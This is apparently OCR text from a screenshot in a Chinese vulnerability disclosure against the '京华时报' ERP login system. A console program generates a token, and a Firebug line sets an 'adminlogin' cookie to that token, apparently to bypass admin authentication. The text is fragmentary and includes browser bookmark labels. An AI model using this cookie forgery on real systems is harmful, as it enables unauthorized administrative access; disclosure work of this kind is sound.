 90 90' s Blog|关注网络信... PKAV V2EX EpointFileServer We... UMC统一管理中心 在线PDF合并服务—... 拼吾爱程序人生 - 最... gentilkiwi/mimikatz ·... WooYun.org | 自由平... Stack Overflow Rpmfind mirror
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.10586]
(c) 2015 Microsoft Corporation。保留所有权利。
C:\Users\niexinming>"C:\Users\niexinming\Documents\Visual Studio 2015\Projects\f
lag\flag\bin\Debug\flag.exe"
uCSQw6xjDtv8h8ElFSoqXA==
C:\Users\niexinming>
管理工作平台
SECURITY MANAGEMENT SYSTEM
用户名
密码
验证码 NUHT
登录
重置
Firebug - 京华时报ERP登陆系统
控制台 HTML CSS 脚本 DOM 网络 Cookies mouseover
清除 保持 概况 全部 错误 警告 消息 调试信息 运行 清除 复制 美化源代码 历史
"adminlogin=uCSQw6xjDtv8h8ElFSoqXA=="
1 document.cookie="adminlogin=uCSQw6xjDtv8h8ElFSoqXA=="
www.wooyun.org